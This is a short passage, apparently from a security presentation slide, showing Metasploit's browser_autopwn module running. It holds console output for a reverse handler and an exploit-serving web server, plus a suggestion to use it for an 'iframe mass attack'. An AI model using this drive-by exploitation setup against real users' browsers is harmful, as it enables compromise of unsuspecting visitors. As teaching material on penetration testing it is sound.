 Web Examples
Browser Autopwn
• Doesn't work that well, but still worth mentioning. Modify to
serve several specific exploits... iframe mass attack in
metasploit ☺
msf auxiliary(browser_autopwn) >
[*] Started reverse handler
[*] Server started.
[*] Using URL: http://0.0.0.0:8080/demo/
[*] Local IP: http://192.168.0.101:8080/demo/
[*] Server started.
[*] Auxiliary module running as background job
msf auxiliary(browser_autopwn) >
[*] Request
[*] Recording detection from User-Agent
[*] Browser
[*] Responding with exploits
Full Scope Security